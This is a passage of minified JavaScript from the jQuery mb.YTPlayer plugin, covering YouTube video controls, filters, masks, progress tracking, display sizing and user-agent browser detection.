YTPlayer.isAlone?(jQuery(document).off("mousemove.YTPlayer"),clearTimeout(YTPlayer.hideCursor),YTPlayer.overlay.css({cursor:"auto"}),real?cancelFullscreen():(videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0})),fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),YTPlayer.isAlone=!1):(jQuery(document).on("mousemove.YTPlayer",function(e){YTPlayer.overlay.css({cursor:"auto"}),clearTimeout(YTPlayer.hideCursor),jQuery(e.target).parents().is(".mb_YTPBar")||(YTPlayer.hideCursor=setTimeout(hideMouse,3e3))}),hideMouse(),real?(videoWrapper.css({opacity:0}),videoWrapper.addClass("YTPFullscreen"),launchFullscreen(videoWrapper.get(0)),setTimeout(function(){videoWrapper.CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),videoWrapper.append(controls),jQuery(YTPlayer).optimizeDisplay(),YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime()+.1,!0)},YTPlayer.opt.fadeOnStartTime)):videoWrapper.css({zIndex:1e4}).CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite),YTPlayer.isAlone=!0),this},toggleLoops:function(){var e=this.get(0),r=e.opt;return 1==r.loop?r.loop=0:(r.startAt?e.player.seekTo(r.startAt):e.player.playVideo(),r.loop=1),this},play:function(){var e=this.get(0),r=jQuery(e);return e.isReady&&(setTimeout(function(){r.YTPSetAbundance(e.opt.abundance)},300),e.player.playVideo(),jQuery(e.playerEl).css({opacity:1}),e.wrapper.css({backgroundImage:"none"}),e.wrapper.CSSAnimate({opacity:e.isAlone?1:e.opt.opacity},e.opt.fadeOnStartTime),jQuery("#controlBar_"+e.id).find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.pause),e.state=1),this},togglePlay:function(e){var r=this.get(0);return r.isReady&&(1==r.state?this.YTPPause():this.YTPPlay(),"function"==typeof e&&e(r.state)),this},stop:function(){var e=this.get(0);return e.isReady&&(jQuery("#controlBar_"+e.id).find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play),e.player.stopVideo()),this},pause:function(){var e=this.get(0);return e.isReady&&(e.opt.abundance<.2&&this.YTPSetAbundance(.2),e.player.pauseVideo(),e.state=2),this},seekTo:function(e){var r=this.get(0);return r.isReady&&r.player.seekTo(e,!0),this},setVolume:function(e){var r=this.get(0);return r.isReady&&(r.opt.vol=e,this.YTPUnmute(),r.player.setVolume(r.opt.vol),r.volumeBar&&r.volumeBar.length&&r.volumeBar.updateSliderVal(e)),this},getVolume:function(){var e=this.get(0);return e.isReady?e.player.getVolume():this},toggleVolume:function(){var e=this.get(0);return e.isReady&&(e.isMute?(jQuery.mbBrowser.mobile||this.YTPSetVolume(e.opt.vol),this.YTPUnmute()):this.YTPMute()),this},mute:function(){var e=this.get(0);if(!e.isReady)return this;if(e.isMute)return this;e.player.mute(),e.isMute=!0,e.player.setVolume(0),e.volumeBar&&e.volumeBar.length&&10<e.volumeBar.width()&&e.volumeBar.updateSliderVal(0),jQuery("#controlBar_"+e.id).find(".mb_YTPMuteUnmute").html(jQuery.mbYTPlayer.controls.unmute),jQuery(e).addClass("isMuted"),e.volumeBar&&e.volumeBar.length&&e.volumeBar.addClass("muted");var r=jQuery.Event("YTPMuted");return r.time=e.currentTime,e.preventTrigger||jQuery(e).trigger(r),this},unmute:function(){var e=this.get(0);if(!e.isReady)return this;if(!e.isMute)return this;e.player.unMute(),e.isMute=!1,jQuery(e).YTPSetVolume(e.opt.vol),e.volumeBar&&e.volumeBar.length&&e.volumeBar.updateSliderVal(10<e.opt.vol?e.opt.vol:10),jQuery("#controlBar_"+e.id).find(".mb_YTPMuteUnmute").html(jQuery.mbYTPlayer.controls.mute),jQuery(e).removeClass("isMuted"),e.volumeBar&&e.volumeBar.length&&e.volumeBar.removeClass("muted");var r=jQuery.Event("YTPUnmuted");return r.time=e.currentTime,e.preventTrigger||jQuery(e).trigger(r),this},applyFilter:function(e,r){var t=this.get(0);if(!t.isReady)return this;t.filters[e].value=r,t.filtersEnabled&&this.YTPEnableFilters()},applyFilters:function(e){var r=this,t=r.get(0);if(!t.isReady)return this;if(!t.isReady)return jQuery(t).on("YTPReady",function(){r.YTPApplyFilters(e)}),this;for(var a in e)r.YTPApplyFilter(a,e[a]);r.trigger("YTPFiltersApplied")},toggleFilter:function(e,r){var t=this.get(0);return t.isReady&&(t.filters[e].value?t.filters[e].value=0:t.filters[e].value=r,t.filtersEnabled&&jQuery(t).YTPEnableFilters()),this},toggleFilters:function(e){var r=this.get(0);return r.isReady&&(r.filtersEnabled?(jQuery(r).trigger("YTPDisableFilters"),jQuery(r).YTPDisableFilters()):(jQuery(r).YTPEnableFilters(),jQuery(r).trigger("YTPEnableFilters")),"function"==typeof e&&e(r.filtersEnabled)),this},disableFilters:function(){var e=this.get(0);if(!e.isReady)return this;var r=jQuery(e.playerEl);return r.css("-webkit-filter",""),r.css("filter",""),e.filtersEnabled=!1,this},enableFilters:function(){var e=this.get(0);if(!e.isReady)return this;var r=jQuery(e.playerEl),t="";for(var a in e.filters)e.filters[a].value&&(t+=a.replace("_","-")+"("+e.filters[a].value+e.filters[a].unit+") ");return r.css("-webkit-filter",t),r.css("filter",t),e.filtersEnabled=!0,this},removeFilter:function(e,r){var t=this.get(0);if(!t.isReady)return this;if("function"==typeof e&&(r=e,e=null),e)this.YTPApplyFilter(e,0),"function"==typeof r&&r(e);else{for(var a in t.filters)this.YTPApplyFilter(a,0);"function"==typeof r&&r(a),t.filters=jQuery.extend(!0,{},jQuery.mbYTPlayer.defaultFilters)}var o=jQuery.Event("YTPFiltersApplied");return this.trigger(o),this},getFilters:function(){var e=this.get(0);return e.isReady?e.filters:this},addMask:function(e){var r=this.get(0);if(!r.isReady)return this;e||(e=r.actualMask);var t=jQuery("<img/>").attr("src",e).on("load",function(){r.overlay.CSSAnimate({opacity:0},r.opt.fadeOnStartTime,function(){r.hasMask=!0,t.remove(),r.overlay.css({backgroundImage:"url("+e+")",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"cover"}),r.overlay.CSSAnimate({opacity:1},r.opt.fadeOnStartTime)})});return this},removeMask:function(){var e=this.get(0);return e.isReady&&e.overlay.CSSAnimate({opacity:0},e.opt.fadeOnStartTime,function(){e.hasMask=!1,e.overlay.css({backgroundImage:"",backgroundRepeat:"",backgroundPosition:"",backgroundSize:""}),e.overlay.CSSAnimate({opacity:1},e.opt.fadeOnStartTime)}),this},applyMask:function(e){var r=jQuery(e);if(!e.isReady)return this;if(r.off("YTPTime.mask"),e.opt.mask)if("string"==typeof e.opt.mask)r.YTPAddMask(e.opt.mask),e.actualMask=e.opt.mask;else if("object"==typeof e.opt.mask){for(var t in e.opt.mask)e.opt.mask[t]&&jQuery("<img/>").attr("src",e.opt.mask[t]);e.opt.mask[0]&&r.YTPAddMask(e.opt.mask[0]),r.on("YTPTime.mask",function(t){for(var a in e.opt.mask)t.time==a&&(e.opt.mask[a]?(r.YTPAddMask(e.opt.mask[a]),e.actualMask=e.opt.mask[a]):r.YTPRemoveMask())})}},toggleMask:function(){var e=this.get(0);if(!e.isReady)return this;var r=jQuery(e);return e.hasMask?r.YTPRemoveMask():r.YTPAddMask(),this},manageProgress:function(){var e=this.get(0),r=jQuery("#controlBar_"+e.id),t=r.find(".mb_YTPProgress"),a=r.find(".mb_YTPLoaded"),o=r.find(".mb_YTPseekbar"),n=t.outerWidth(),i=Math.floor(e.player.getCurrentTime()),s=Math.floor(e.player.getDuration()),l=i*n/s,u=100*e.player.getVideoLoadedFraction();return a.css({left:0,width:u+"%"}),o.css({left:0,width:l}),{totalTime:s,currentTime:i}},buildControls:function(YTPlayer){if(jQuery("#controlBar_"+YTPlayer.id).remove(),YTPlayer.opt.showControls){if(YTPlayer.opt.showYTLogo=YTPlayer.opt.showYTLogo||YTPlayer.opt.printUrl,!jQuery("#controlBar_"+YTPlayer.id).length){YTPlayer.controlBar=jQuery("<div/>").attr("id","controlBar_"+YTPlayer.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:YTPlayer.isBackground?"fixed":"absolute",zIndex:YTPlayer.isBackground?1e4:1e3}).hide().on("click",function(e){e.stopPropagation()});var buttonBar=jQuery("<div/>").addClass("buttonBar"),playpause=jQuery("<span>"+jQuery.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlayPause ytpicon").on("click",function(e){e.stopPropagation(),jQuery(YTPlayer).YTPTogglePlay()}),MuteUnmute=jQuery("<span>"+jQuery.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").on("click",function(e){e.stopPropagation(),jQuery(YTPlayer).YTPToggleVolume()}),volumeBar=jQuery("<div/>").addClass("mb_YTPVolumeBar").css({display:"inline-block"});YTPlayer.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("mb_YTPTime"),vURL=YTPlayer.opt.videoURL?YTPlayer.opt.videoURL:"";vURL.indexOf("http")<0&&(vURL=jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+YTPlayer.opt.videoURL);var movieUrl=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(vURL,"viewOnYT")}),onlyVideo=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(e){e.stopPropagation(),jQuery(YTPlayer).YTPFullscreen(YTPlayer.opt.realfullscreen)}),progressBar=jQuery("<div/>").addClass("mb_YTPProgress").css("position","absolute").on("click",function(e){e.stopPropagation(),timeBar.css({width:e.clientX-timeBar.offset().left}),YTPlayer.timeW=e.clientX-timeBar.offset().left,YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0});var r=Math.floor(YTPlayer.player.getDuration());YTPlayer.goto=timeBar.outerWidth()*r/progressBar.outerWidth(),YTPlayer.player.seekTo(parseFloat(YTPlayer.goto),!0),YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0})}),loadedBar=jQuery("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),timeBar=jQuery("<div/>").addClass("mb_YTPseekbar").css("position","absolute");progressBar.append(loadedBar).append(timeBar),buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx),YTPlayer.opt.showYTLogo&&buttonBar.append(movieUrl),(YTPlayer.isBackground||eval(YTPlayer.opt.realfullscreen)&&!YTPlayer.isBackground)&&buttonBar.append(onlyVideo),YTPlayer.controlBar.append(buttonBar).append(progressBar),YTPlayer.isBackground?jQuery("body").after(YTPlayer.controlBar):(YTPlayer.controlBar.addClass("inlinePlayer"),YTPlayer.wrapper.before(YTPlayer.controlBar)),volumeBar.simpleSlider({initialval:YTPlayer.opt.vol,scale:100,orientation:"h",callback:function(e){0==e.value?jQuery(YTPlayer).YTPMute():jQuery(YTPlayer).YTPUnmute(),YTPlayer.player.setVolume(e.value),YTPlayer.isMute||(YTPlayer.opt.vol=e.value)}})}}else YTPlayer.controlBar=!1},checkForState:function(){var YTPlayer=this.get(0),$YTPlayer=jQuery(YTPlayer);clearInterval(YTPlayer.getState);var interval=100;if(!jQuery.contains(document,YTPlayer))return $YTPlayer.YTPPlayerDestroy(),clearInterval(YTPlayer.getState),void clearInterval(YTPlayer.checkForStartAt);jQuery.mbYTPlayer.checkForStart(YTPlayer),YTPlayer.getState=setInterval(function(){var $YTPlayer=jQuery(YTPlayer);if(YTPlayer.isReady){var prog=jQuery(YTPlayer).YTPManageProgress(),stopAt=YTPlayer.opt.stopAt>YTPlayer.opt.startAt?YTPlayer.opt.stopAt:0;if(stopAt=stopAt<YTPlayer.player.getDuration()?stopAt:0,YTPlayer.currentTime!=prog.currentTime){var YTPEvent=jQuery.Event("YTPTime");YTPEvent.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPEvent)}if(YTPlayer.currentTime=prog.currentTime,YTPlayer.totalTime=YTPlayer.player.getDuration(),0==YTPlayer.player.getVolume()?$YTPlayer.addClass("isMuted"):$YTPlayer.removeClass("isMuted"),YTPlayer.opt.showControls&&(prog.totalTime?YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime)+" / "+jQuery.mbYTPlayer.formatTime(prog.totalTime)):YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")),eval(YTPlayer.opt.stopMovieOnBlur)&&(document.hasFocus()?document.hasFocus()&&!YTPlayer.hasFocus&&-1!=YTPlayer.state&&0!=YTPlayer.state&&(YTPlayer.hasFocus=!0,YTPlayer.preventTrigger=!0,$YTPlayer.YTPPlay()):1==YTPlayer.state&&(YTPlayer.hasFocus=!1,YTPlayer.preventTrigger=!0,$YTPlayer.YTPPause())),YTPlayer.opt.playOnlyIfVisible){var isOnScreen=jQuery.mbYTPlayer.isOnScreen(YTPlayer,YTPlayer.opt.onScreenPercentage);isOnScreen||1!=YTPlayer.state?isOnScreen&&!YTPlayer.isOnScreen&&(YTPlayer.isOnScreen=!0,YTPlayer.player.playVideo()):(YTPlayer.isOnScreen=!1,$YTPlayer.YTPPause())}if(YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()<=400&&!YTPlayer.isCompact?(YTPlayer.controlBar.addClass("compact"),YTPlayer.isCompact=!0,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)):YTPlayer.controlBar.length&&400<YTPlayer.controlBar.outerWidth()&&YTPlayer.isCompact&&(YTPlayer.controlBar.removeClass("compact"),YTPlayer.isCompact=!1,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)),0<YTPlayer.player.getPlayerState()&&(parseFloat(YTPlayer.player.getDuration()-.5)<YTPlayer.player.getCurrentTime()||0<stopAt&&parseFloat(YTPlayer.player.getCurrentTime())>stopAt)){if(YTPlayer.isEnded)return;if(YTPlayer.isEnded=!0,setTimeout(function(){YTPlayer.isEnded=!1},1e3),YTPlayer.isList){if(!YTPlayer.opt.loop||0<YTPlayer.opt.loop&&YTPlayer.player.loopTime===YTPlayer.opt.loop-1){YTPlayer.player.loopTime=void 0,clearInterval(YTPlayer.getState);var YTPEnd=jQuery.Event("YTPEnd");return YTPEnd.time=YTPlayer.currentTime,void jQuery(YTPlayer).trigger(YTPEnd)}}else if(!YTPlayer.opt.loop||0<YTPlayer.opt.loop&&YTPlayer.player.loopTime===YTPlayer.opt.loop-1){YTPlayer.player.loopTime=void 0,YTPlayer.state=2;var bgndURL=YTPlayer.opt.coverImage?"url("+YTPlayer.opt.coverImage+") center center":YTPlayer.orig_containment_background;return YTPlayer.opt.containment.css({background:bgndURL,backgroundSize:"cover"}),jQuery(YTPlayer).YTPPause(),void YTPlayer.wrapper.CSSAnimate({opacity:0},YTPlayer.opt.fadeOnStartTime,function(){YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play);var e=jQuery.Event("YTPEnd");e.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(e),YTPlayer.player.seekTo(YTPlayer.opt.startAt,!0);var r=YTPlayer.opt.coverImage?"url("+YTPlayer.opt.coverImage+") center center":YTPlayer.orig_containment_background;YTPlayer.opt.containment.css({background:r,backgroundSize:"cover"})})}YTPlayer.player.loopTime=YTPlayer.player.loopTime?++YTPlayer.player.loopTime:1,YTPlayer.opt.startAt=YTPlayer.opt.startAt||1,YTPlayer.preventTrigger=!0,YTPlayer.state=2,YTPlayer.player.seekTo(YTPlayer.opt.startAt,!0)}}},interval)},checkForStart:function(YTPlayer){var $YTPlayer=jQuery(YTPlayer);if(jQuery.contains(document,YTPlayer)){if(jQuery.mbYTPlayer.buildControls(YTPlayer),YTPlayer.overlay)if(YTPlayer.opt.addRaster){var classN="dot"==YTPlayer.opt.addRaster?"raster-dot":"raster";YTPlayer.overlay.addClass(YTPlayer.isRetina?classN+" retina":classN)}else YTPlayer.overlay.removeClass(function(e,r){var t=r.split(" "),a=[];return jQuery.each(t,function(e,r){/raster.*/.test(r)&&a.push(r)}),a.push("retina"),a.join(" ")});YTPlayer.preventTrigger=!0,YTPlayer.state=2,YTPlayer.preventTrigger=!0,YTPlayer.player.mute(),YTPlayer.player.playVideo(),YTPlayer.isStarting=!0;var startAt=YTPlayer.start_from_last?YTPlayer.start_from_last:YTPlayer.opt.startAt?YTPlayer.opt.startAt:1;return YTPlayer.preventTrigger=!0,YTPlayer.checkForStartAt=setInterval(function(){YTPlayer.player.mute(),YTPlayer.player.seekTo(startAt,!0);var canPlayVideo=YTPlayer.player.getVideoLoadedFraction()>=startAt/YTPlayer.player.getDuration();if(0<YTPlayer.player.getDuration()&&YTPlayer.player.getCurrentTime()>=startAt&&canPlayVideo){YTPlayer.start_from_last=null,YTPlayer.preventTrigger=!0,$YTPlayer.YTPPause(),clearInterval(YTPlayer.checkForStartAt),"function"==typeof YTPlayer.opt.onReady&&YTPlayer.opt.onReady(YTPlayer),YTPlayer.isReady=!0,$YTPlayer.YTPRemoveFilter(),YTPlayer.opt.addFilters?$YTPlayer.YTPApplyFilters(YTPlayer.opt.addFilters):$YTPlayer.YTPApplyFilters(),$YTPlayer.YTPEnableFilters();var YTPready=jQuery.Event("YTPReady");if(YTPready.time=YTPlayer.currentTime,$YTPlayer.trigger(YTPready),YTPlayer.state=2,YTPlayer.opt.mute?$YTPlayer.YTPMute():(YTPlayer.player.unMute(),YTPlayer.opt.autoPlay&&console.debug("To make the video 'auto-play' you must mute the audio according with the new vendor policy")),"undefined"!=typeof _gaq&&eval(YTPlayer.opt.gaTrack)?_gaq.push(["_trackEvent","YTPlayer","Play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()]):"undefined"!=typeof ga&&eval(YTPlayer.opt.gaTrack)&&ga("send","event","YTPlayer","play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()),YTPlayer.opt.autoPlay){var YTPStart=jQuery.Event("YTPStart");YTPStart.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPStart),YTPlayer.isStarting=!1,"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&jQuery("body").one("mousedown.YTPstart",function(){$YTPlayer.YTPPlay()}),$YTPlayer.YTPPlay()}else YTPlayer.preventTrigger=!0,$YTPlayer.YTPPause(),YTPlayer.start_from_last&&YTPlayer.player.seekTo(startAt,!0),setTimeout(function(){YTPlayer.preventTrigger=!0,$YTPlayer.YTPPause(),YTPlayer.isPlayer||(YTPlayer.opt.coverImage?(YTPlayer.wrapper.css({opacity:0}),setTimeout(function(){var e=YTPlayer.opt.coverImage?"url("+YTPlayer.opt.coverImage+") center center":YTPlayer.orig_containment_background;YTPlayer.wrapper.css({background:e,backgroundSize:"cover",backgroundRepeat:"no-repeat"})},YTPlayer.opt.fadeOnStartTime)):(jQuery(YTPlayer.playerEl).CSSAnimate({opacity:1},YTPlayer.opt.fadeOnStartTime),YTPlayer.wrapper.CSSAnimate({opacity:YTPlayer.isAlone?1:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime))),YTPlayer.isStarting=!1},500),YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play);YTPlayer.isPlayer&&!YTPlayer.opt.autoPlay&&YTPlayer.loading&&YTPlayer.loading.length&&(YTPlayer.loading.html("Ready"),setTimeout(function(){YTPlayer.loading.fadeOut()},100)),YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.slideDown(1e3)}"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&(YTPlayer.player.playVideo(),0<=startAt&&YTPlayer.player.seekTo(startAt,!0))},100),$YTPlayer}$YTPlayer.YTPPlayerDestroy()},getTime:function(){var e=this.get(0);return jQuery.mbYTPlayer.formatTime(e.currentTime)},getTotalTime:function(e){var r=this.get(0);return jQuery.mbYTPlayer.formatTime(r.totalTime)},formatTime:function(e){var r=Math.floor(e/60),t=Math.floor(e-60*r);return(r<=9?"0"+r:r)+" : "+(t<=9?"0"+t:t)},setAnchor:function(e){this.optimizeDisplay(e)},getAnchor:function(){return this.get(0).opt.anchor},setAbundance:function(e,r){var t=this.get(0);return r&&(t.opt.abundance=e),this.optimizeDisplay(t.opt.anchor,e),this},getAbundance:function(){return this.get(0).opt.abundance},setOption:function(e,r){return this.get(0).opt[e]=r,this}},jQuery.fn.optimizeDisplay=function(anchor,abundanceX){var YTPlayer=this.get(0),vid={},el=YTPlayer.wrapper,iframe=jQuery(YTPlayer.playerEl);YTPlayer.opt.anchor=anchor||YTPlayer.opt.anchor,YTPlayer.opt.anchor="undefined "!=typeof YTPlayer.opt.anchor?YTPlayer.opt.anchor:"center,center";var YTPAlign=YTPlayer.opt.anchor.split(","),ab=abundanceX||YTPlayer.opt.abundance;if(YTPlayer.opt.optimizeDisplay){var abundance=el.height()*ab,win={};win.width=el.outerWidth(),win.height=el.outerHeight()+abundance,YTPlayer.opt.ratio="auto"===YTPlayer.opt.ratio?16/9:YTPlayer.opt.ratio,YTPlayer.opt.ratio=eval(YTPlayer.opt.ratio),vid.width=win.width+abundance,vid.height=Math.ceil(vid.width/YTPlayer.opt.ratio),vid.marginTop=Math.ceil(-(vid.height-win.height+abundance)/2),vid.marginLeft=-abundance/2;var lowest=vid.height<win.height;for(var a in lowest&&(vid.height=win.height+abundance,vid.width=Math.ceil(vid.height*YTPlayer.opt.ratio),vid.marginTop=-abundance/2,vid.marginLeft=Math.ceil(-(vid.width-win.width)/2)),YTPAlign)if(YTPAlign.hasOwnProperty(a)){var al=YTPAlign[a].replace(/ /g,"");switch(al){case"top":vid.marginTop=-abundance;break;case"bottom":vid.marginTop=Math.ceil(-(vid.height-win.height)-abundance/2);break;case"left":vid.marginLeft=-abundance;break;case"right":vid.marginLeft=Math.ceil(-(vid.width-win.width)+abundance/2)}}}else vid.width="100%",vid.height="100%",vid.marginTop=0,vid.marginLeft=0;iframe.css({width:vid.width,height:vid.height,marginTop:vid.marginTop,marginLeft:vid.marginLeft,maxWidth:"initial"})},jQuery.shuffle=function(e){for(var r=e.slice(),t=r.length,a=t;a--;){var o=parseInt(Math.random()*t),n=r[a];r[a]=r[o],r[o]=n}return r},jQuery.fn.unselectable=function(){return this.each(function(){jQuery(this).css({"-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}).attr("unselectable","on")})},jQuery.fn.YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.mb_YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.YTPCheckForState=jQuery.mbYTPlayer.checkForState,jQuery.fn.YTPGetPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.YTPGetVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.YTPGetPlaylistID=jQuery.mbYTPlayer.getPlaylistID,jQuery.fn.YTPChangeVideo=jQuery.fn.YTPChangeMovie=jQuery.mbYTPlayer.changeVideo,jQuery.fn.YTPPlayerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.YTPPlay=jQuery.mbYTPlayer.play,jQuery.fn.YTPTogglePlay=jQuery.mbYTPlayer.togglePlay,jQuery.fn.YTPStop=jQuery.mbYTPlayer.stop,jQuery.fn.YTPPause=jQuery.mbYTPlayer.pause,jQuery.fn.YTPSeekTo=jQuery.mbYTPlayer.seekTo,jQuery.fn.YTPlaylist=jQuery.mbYTPlayer.playlist,jQuery.fn.YTPPlayNext=jQuery.mbYTPlayer.playNext,jQuery.fn.YTPPlayPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.YTPPlayIndex=jQuery.mbYTPlayer.playIndex,jQuery.fn.YTPMute=jQuery.mbYTPlayer.mute,jQuery.fn.YTPUnmute=jQuery.mbYTPlayer.unmute,jQuery.fn.YTPToggleVolume=jQuery.mbYTPlayer.toggleVolume,jQuery.fn.YTPSetVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.YTPGetVolume=jQuery.mbYTPlayer.getVolume,jQuery.fn.YTPGetVideoData=jQuery.mbYTPlayer.getVideoData,jQuery.fn.YTPFullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.YTPToggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.YTPManageProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPSetVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.YTPGetVideoQuality=jQuery.mbYTPlayer.getVideoQuality,jQuery.fn.YTPApplyFilter=jQuery.mbYTPlayer.applyFilter,jQuery.fn.YTPApplyFilters=jQuery.mbYTPlayer.applyFilters,jQuery.fn.YTPToggleFilter=jQuery.mbYTPlayer.toggleFilter,jQuery.fn.YTPToggleFilters=jQuery.mbYTPlayer.toggleFilters,jQuery.fn.YTPRemoveFilter=jQuery.mbYTPlayer.removeFilter,jQuery.fn.YTPDisableFilters=jQuery.mbYTPlayer.disableFilters,jQuery.fn.YTPEnableFilters=jQuery.mbYTPlayer.enableFilters,jQuery.fn.YTPGetFilters=jQuery.mbYTPlayer.getFilters,jQuery.fn.YTPGetTime=jQuery.mbYTPlayer.getTime,jQuery.fn.YTPGetTotalTime=jQuery.mbYTPlayer.getTotalTime,jQuery.fn.YTPAddMask=jQuery.mbYTPlayer.addMask,jQuery.fn.YTPRemoveMask=jQuery.mbYTPlayer.removeMask,jQuery.fn.YTPToggleMask=jQuery.mbYTPlayer.toggleMask,jQuery.fn.YTPGetAbundance=jQuery.mbYTPlayer.getAbundance,jQuery.fn.YTPSetAbundance=jQuery.mbYTPlayer.setAbundance,jQuery.fn.YTPSetAnchor=jQuery.mbYTPlayer.setAnchor,jQuery.fn.YTPGetAnchor=jQuery.mbYTPlayer.getAnchor,jQuery.fn.YTPSetOption=jQuery.mbYTPlayer.setOption}(jQuery,ytp);var nAgt=navigator.userAgent;jQuery.browser=jQuery.browser||{},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.edge=!1,jQuery.browser.ua=nAgt;var getOS=function(){var e={version:"Unknown version",name:"Unknown OS"};return-1!=navigator.appVersion.indexOf("Win")&&(e.name="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&0>navigator.appVersion.indexOf("Mobile")&&(e.name="Mac"),-1!=navigator.appVersion.indexOf("Linux")&&(e.name="Linux"),/Mac OS X/.test(nAgt)&&!/Mobile/.test(nAgt)&&(e.version=/Mac OS X ([\._\d]+)/.exec(nAgt)[1],e.version=e.version.replace(/_/g,".").substring(0,5)),/Windows/.test(nAgt)&&(e.version="Unknown.Unknown"),/Windows NT 5.1/.test(nAgt)&&(e.version="5.1"),/Windows NT 6.0/.test(nAgt)&&(e.version="6.0"),/Windows NT 6.1/.test(nAgt)&&(e.version="6.1"),/Windows NT 6.2/.test(nAgt)&&(e.version="6.2"),/Windows NT 10.0/.test(nAgt)&&(e.version="10.0"),/Linux/.test(nAgt)&&/Linux/.test(nAgt)&&(e.version="Unknown.Unknown"),e.name=e.name.toLowerCase(),e.major_version="Unknown",e.minor_version="Unknown","Unknown.Unknown"!=e.version&&(e.major_version=parseFloat(e.version.split(".")[0]),e.minor_version=parseFloat(e.version.split(".")[1])),e},nameOffset,verOffset,ix;if(jQuery.browser.os=getOS(),jQuery.browser.hasTouch=isTouchSupported(),jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10),-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android 